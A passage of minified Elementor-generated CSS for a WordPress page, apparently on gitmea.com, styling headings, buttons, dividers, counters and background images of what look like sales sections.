.elementor-element.elementor-element-597ebf1.elementor-view-default .elementor-icon,.elementor-15400 .elementor-element.elementor-element-597ebf1.elementor-view-framed .elementor-icon{fill:#FF0000;color:red;border-color:red}.elementor-15400 .elementor-element.elementor-element-597ebf1.elementor-view-framed .elementor-icon{background-color:#fff}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon{font-size:20px;padding:10px;border-radius:100px 100px 100px 100px}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon i{transform:rotate(20deg)}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon-box-title,.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon-box-title a{font-family:Montserrat,Sans-serif;font-size:14px;font-weight:700;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-e9ea9a6>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-e9ea9a6:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-e9ea9a6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#61c554;background-image:url("https://www.gitmea.com/wp-content/uploads/2022/12/BUY-DIRECTLY-bg.webp");background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-15400 .elementor-element.elementor-element-e9ea9a6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:60px 0 150px;z-index:999}.elementor-15400 .elementor-element.elementor-element-e9ea9a6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-a9042f5>.elementor-element-populated{margin:0 0 0 28px;--e-column-margin-right:0px;--e-column-margin-left:28px;padding:0}.elementor-15400 .elementor-element.elementor-element-8eb7c9d{text-align:left}.elementor-15400 .elementor-element.elementor-element-8eb7c9d .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-b39acfc{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-b39acfc .elementor-divider-separator{width:20%}.elementor-15400 .elementor-element.elementor-element-b39acfc .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-c5a59b3{padding:10px 50px 0 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-c5a59b3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:23px;font-weight:300;line-height:25px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-5638cba{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-5da2b00 .elementor-icon-wrapper{text-align:center}.elementor-15400 .elementor-element.elementor-element-5da2b00.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-15400 .elementor-element.elementor-element-5da2b00.elementor-view-default .elementor-icon,.elementor-15400 .elementor-element.elementor-element-5da2b00.elementor-view-framed .elementor-icon{color:#000;border-color:#000}.elementor-15400 .elementor-element.elementor-element-5da2b00.elementor-view-default .elementor-icon svg,.elementor-15400 .elementor-element.elementor-element-5da2b00.elementor-view-framed .elementor-icon{fill:#000000}.elementor-15400 .elementor-element.elementor-element-5da2b00 .elementor-icon{font-size:35px}.elementor-15400 .elementor-element.elementor-element-5da2b00 .elementor-icon svg{height:35px}.elementor-15400 .elementor-element.elementor-element-bf0cedd .elementor-icon-wrapper{text-align:center}.elementor-15400 .elementor-element.elementor-element-bf0cedd.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-15400 .elementor-element.elementor-element-bf0cedd.elementor-view-default .elementor-icon,.elementor-15400 .elementor-element.elementor-element-bf0cedd.elementor-view-framed .elementor-icon{color:#000;border-color:#000}.elementor-15400 .elementor-element.elementor-element-bf0cedd.elementor-view-default .elementor-icon svg,.elementor-15400 .elementor-element.elementor-element-bf0cedd.elementor-view-framed .elementor-icon{fill:#000000}.elementor-15400 .elementor-element.elementor-element-bf0cedd .elementor-icon{font-size:35px}.elementor-15400 .elementor-element.elementor-element-bf0cedd .elementor-icon svg{height:35px}.elementor-15400 .elementor-element.elementor-element-1dc7750{margin:8px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-family:Lato,Sans-serif;font-size:18px;font-weight:400;color:#000}.elementor-15400 .elementor-element.elementor-element-b50d3bf{margin:10px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-family:Lato,Sans-serif;font-size:18px;font-weight:400;color:#000}.elementor-15400 .elementor-element.elementor-element-3db113f .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 40px}.elementor-15400 .elementor-element.elementor-element-3db113f{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-15400 .elementor-element.elementor-element-ab1d4af.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15400 .elementor-element.elementor-element-ab1d4af>.elementor-element-populated{padding:0}.elementor-15400 .elementor-element.elementor-element-e01c32a img{width:75%;border-style:none;border-radius:15px 15px 15px 15px;box-shadow:17px 18px 10px 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-b768ab3{padding:50px 0}.elementor-15400 .elementor-element.elementor-element-7f3011d{text-align:center}.elementor-15400 .elementor-element.elementor-element-7f3011d .elementor-heading-title{font-family:Arial,Sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-49a17a2{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-49a17a2 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0}.elementor-15400 .elementor-element.elementor-element-49a17a2 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-75b2c72{padding:10px 0 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-75b2c72 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:1.4em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-65aaf56>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-6cccb23>.elementor-element-populated{border-style:solid;border-color:#fff;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-15400 .elementor-element.elementor-element-6cccb23>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-6a3f4b5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-6a3f4b5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-15400 .elementor-element.elementor-element-6a3f4b5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-a2d60a8{--spacer-size:27px}.elementor-15400 .elementor-element.elementor-element-eba6e76>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-eba6e76:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-eba6e76>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f1ece6}.elementor-15400 .elementor-element.elementor-element-eba6e76{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:0;padding:0}.elementor-15400 .elementor-element.elementor-element-eba6e76>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-dd1946c{text-align:center}.elementor-15400 .elementor-element.elementor-element-dd1946c .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:27px;font-weight:700;text-transform:capitalize;line-height:27px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-b25f24f{text-align:center}.elementor-15400 .elementor-element.elementor-element-b25f24f .elementor-heading-title{font-family:Lato,Sans-serif;font-size:13px;font-weight:700;text-transform:none;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-795fd71{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-15400 .elementor-element.elementor-element-795fd71 .elementor-divider-separator{width:100%}.elementor-15400 .elementor-element.elementor-element-795fd71 .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-b5f63aa{text-align:left}.elementor-15400 .elementor-element.elementor-element-b5f63aa .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-f068f3e{text-align:left}.elementor-15400 .elementor-element.elementor-element-f068f3e .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-7a18947{text-align:left}.elementor-15400 .elementor-element.elementor-element-7a18947 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-96c30c3{margin:-10px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-96c30c3 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:14px;font-weight:400;line-height:14px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-49bf9d4{text-align:left}.elementor-15400 .elementor-element.elementor-element-49bf9d4 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-7604e75{text-align:left}.elementor-15400 .elementor-element.elementor-element-7604e75 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-c32425f{text-align:left}.elementor-15400 .elementor-element.elementor-element-c32425f .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-505c87c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-505c87c:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-505c87c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f1ece6}.elementor-15400 .elementor-element.elementor-element-505c87c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:0;padding:0}.elementor-15400 .elementor-element.elementor-element-505c87c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-a30638a{text-align:left}.elementor-15400 .elementor-element.elementor-element-a30638a .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:700;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-f75013e{text-align:left}.elementor-15400 .elementor-element.elementor-element-f75013e .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-1e23789{text-align:left}.elementor-15400 .elementor-element.elementor-element-1e23789 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-6ea7d10{text-align:left}.elementor-15400 .elementor-element.elementor-element-6ea7d10 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:18px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-534bac4{text-align:left}.elementor-15400 .elementor-element.elementor-element-534bac4 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-d4c2cfd{text-align:left}.elementor-15400 .elementor-element.elementor-element-d4c2cfd .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-1b14b6f>.elementor-element-populated{border-style:solid;border-color:#fff;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-15400 .elementor-element.elementor-element-1b14b6f>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-bfe49f2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-bfe49f2:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-bfe49f2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#61c554}.elementor-15400 .elementor-element.elementor-element-bfe49f2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-15400 .elementor-element.elementor-element-bfe49f2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-3f6d9f5{text-align:center}.elementor-15400 .elementor-element.elementor-element-3f6d9f5 .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:23px;font-weight:700;text-transform:uppercase;line-height:27px;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-eddb125>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-eddb125:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-eddb125>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f1ece6}.elementor-15400 .elementor-element.elementor-element-eddb125{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:0;padding:0}.elementor-15400 .elementor-element.elementor-element-eddb125>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-8426fa5{text-align:center}.elementor-15400 .elementor-element.elementor-element-8426fa5 .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:27px;font-weight:700;text-transform:capitalize;line-height:27px;letter-spacing:.5px;color:#61c554}.elementor-15400 .elementor-element.elementor-element-29d7504{text-align:center}.elementor-15400 .elementor-element.elementor-element-29d7504 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:13px;font-weight:700;text-transform:none;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-2a1f416{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-15400 .elementor-element.elementor-element-2a1f416 .elementor-divider-separator{width:100%}.elementor-15400 .elementor-element.elementor-element-2a1f416 .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-5815f09{text-align:left}.elementor-15400 .elementor-element.elementor-element-5815f09 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-5739629{text-align:left}.elementor-15400 .elementor-element.elementor-element-5739629 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-2b14b16{text-align:left}.elementor-15400 .elementor-element.elementor-element-2b14b16 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-f9bb7c3{margin:-10px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;text-align:left}.elementor-15400 .elementor-element.elementor-element-f9bb7c3 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:14px;font-weight:400;line-height:14px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-dbd8a61{text-align:left}.elementor-15400 .elementor-element.elementor-element-dbd8a61 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-4e36c75{text-align:left}.elementor-15400 .elementor-element.elementor-element-4e36c75 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-ab6786e{text-align:left}.elementor-15400 .elementor-element.elementor-element-ab6786e .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-1b07254>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-15400 .elementor-element.elementor-element-1b07254:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-1b07254>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f1ece6}.elementor-15400 .elementor-element.elementor-element-1b07254{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:0;padding:0}.elementor-15400 .elementor-element.elementor-element-1b07254>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-6cf6f6b{text-align:left}.elementor-15400 .elementor-element.elementor-element-6cf6f6b .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:700;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-4767902{text-align:left}.elementor-15400 .elementor-element.elementor-element-4767902 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-61dad49{text-align:left}.elementor-15400 .elementor-element.elementor-element-61dad49 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-214cd1e{text-align:left}.elementor-15400 .elementor-element.elementor-element-214cd1e .elementor-heading-title{font-family:Lato,Sans-serif;font-size:18px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-c6f8f8a{text-align:left}.elementor-15400 .elementor-element.elementor-element-c6f8f8a .elementor-heading-title{font-family:Lato,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-ac39e09{text-align:left}.elementor-15400 .elementor-element.elementor-element-ac39e09 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:20px;font-weight:900;text-transform:capitalize;line-height:20px;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-807b25a .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-15400 .elementor-element.elementor-element-807b25a{padding:20px 0 0}.elementor-15400 .elementor-element.elementor-element-45c523c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-45c523c:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-45c523c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-15400 .elementor-element.elementor-element-45c523c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:60px 0 0;z-index:999}.elementor-15400 .elementor-element.elementor-element-45c523c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-dceadf6{padding:18px 0 0}.elementor-15400 .elementor-element.elementor-element-8aa81ef .elementor-wrapper{--video-aspect-ratio:2.33333}.elementor-15400 .elementor-element.elementor-element-8e1b116:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-8e1b116>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2292a4}.elementor-15400 .elementor-element.elementor-element-8e1b116{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:0;padding:50px 0 0}.elementor-15400 .elementor-element.elementor-element-8e1b116>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-0341629{text-align:center}.elementor-15400 .elementor-element.elementor-element-0341629 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-f5e23b7{text-align:center}.elementor-15400 .elementor-element.elementor-element-f5e23b7 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-07e5571{padding:0 10%;text-align:center}.elementor-15400 .elementor-element.elementor-element-07e5571 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:17px;font-weight:300;line-height:1.4em;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-2cfd4ce img{border-radius:10px 10px 10px 10px;box-shadow:13px 14px 10px 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-e937d62{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-7197771 .elementor-icon-wrapper{text-align:center}.elementor-15400 .elementor-element.elementor-element-7197771.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-7197771.elementor-view-default .elementor-icon,.elementor-15400 .elementor-element.elementor-element-7197771.elementor-view-framed .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-7197771.elementor-view-default .elementor-icon svg,.elementor-15400 .elementor-element.elementor-element-7197771.elementor-view-framed .elementor-icon{fill:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-7197771 .elementor-icon{font-size:26px}.elementor-15400 .elementor-element.elementor-element-7197771 .elementor-icon svg{height:26px}.elementor-15400 .elementor-element.elementor-element-fadb713{margin:-16px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-fadb713 .elementor-icon-wrapper{text-align:center}.elementor-15400 .elementor-element.elementor-element-fadb713.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-fadb713.elementor-view-default .elementor-icon,.elementor-15400 .elementor-element.elementor-element-fadb713.elementor-view-framed .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-fadb713.elementor-view-default .elementor-icon svg,.elementor-15400 .elementor-element.elementor-element-fadb713.elementor-view-framed .elementor-icon{fill:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-fadb713 .elementor-icon{font-size:26px}.elementor-15400 .elementor-element.elementor-element-fadb713 .elementor-icon svg{height:26px}.elementor-15400 .elementor-element.elementor-element-e9a94bf{margin:40px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-e9a94bf .elementor-icon-wrapper{text-align:center}.elementor-15400 .elementor-element.elementor-element-e9a94bf.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-e9a94bf.elementor-view-default .elementor-icon,.elementor-15400 .elementor-element.elementor-element-e9a94bf.elementor-view-framed .elementor-icon{color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-e9a94bf.elementor-view-default .elementor-icon svg,.elementor-15400 .elementor-element.elementor-element-e9a94bf.elementor-view-framed .elementor-icon{fill:var(--e-global-color-accent)}.elementor-15400 .elementor-element.elementor-element-e9a94bf .elementor-icon{font-size:26px}.elementor-15400 .elementor-element.elementor-element-e9a94bf .elementor-icon svg{height:26px}.elementor-15400 .elementor-element.elementor-element-36e0819{margin:10px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-family:Poppins,Sans-serif;font-size:20px;font-weight:400;color:#fff}.elementor-15400 .elementor-element.elementor-element-d5201bc{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-family:Poppins,Sans-serif;font-size:20px;font-weight:400;color:#fff}.elementor-15400 .elementor-element.elementor-element-458f8cc{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-family:Poppins,Sans-serif;font-size:20px;font-weight:400;color:#fff}.elementor-15400 .elementor-element.elementor-element-dcae756 .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-15400 .elementor-element.elementor-element-dcae756{padding:20px 0 0}.elementor-15400 .elementor-element.elementor-element-e2bf5bb{--spacer-size:22px}.elementor-15400 .elementor-element.elementor-element-0d94e6f{padding:50px 0}.elementor-15400 .elementor-element.elementor-element-7353ad6{text-align:center}.elementor-15400 .elementor-element.elementor-element-7353ad6 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:39px;font-weight:700;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-ce21921{text-align:center}.elementor-15400 .elementor-element.elementor-element-ce21921 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;line-height:1.04em;letter-spacing:.5px;color:#d90000}.elementor-15400 .elementor-element.elementor-element-b4d55f6{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-b4d55f6 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0}.elementor-15400 .elementor-element.elementor-element-b4d55f6 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-1ff33aa{padding:10px 0 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-1ff33aa .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:17px;font-weight:400;line-height:1.4em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-df2e2e9{padding:10px 0 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-df2e2e9 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-85b21b1{padding:10px 0 0}.elementor-15400 .elementor-element.elementor-element-85b21b1 .elementor-counter-number-wrapper{color:#d80000;font-family:Poppins,Sans-serif;font-size:40px;font-weight:400}.elementor-15400 .elementor-element.elementor-element-fe57a8b{padding:10px 0 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-fe57a8b .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-fdf3c82{padding:10px 0 0}.elementor-15400 .elementor-element.elementor-element-fdf3c82 .elementor-counter-number-wrapper{color:#d80000;font-family:Poppins,Sans-serif;font-size:40px;font-weight:400;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-8fe2bdf{padding:10px 0 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-8fe2bdf .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-8e92d58{padding:10px 0 0}.elementor-15400 .elementor-element.elementor-element-8e92d58 .elementor-counter-number-wrapper{color:#d80000;font-family:Poppins,Sans-serif;font-size:40px;font-weight:400;letter-spacing:.5px}.elementor-15400 .elementor-element.elementor-element-59d78e6 .elementor-button{background-color:#d80000;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:none;letter-spacing:.5px;padding:15px 10px}.elementor-15400 .elementor-element.elementor-element-59d78e6{padding:2px 0 0}.elementor-15400 .elementor-element.elementor-element-934d4b0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-15400 .elementor-element.elementor-element-934d4b0:not(.elementor-motion-effects-element-type-background),.elementor-15400 .elementor-element.elementor-element-934d4b0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#61c554;background-image:url("https://www.gitmea.com/wp-content/uploads/2022/12/BUY-DIRECTLY-bg.webp");background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-15400 .elementor-element.elementor-element-934d4b0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:60px 0 100px;z-index:999}.elementor-15400 .elementor-element.elementor-element-934d4b0>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15400 .elementor-element.elementor-element-e82cd52{text-align:center}.elementor-15400 .elementor-element.elementor-element-e82cd52 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:40px;font-weight:700;text-transform:none;line-height:1.04em;letter-spacing:.5px;color:#fff}.elementor-15400 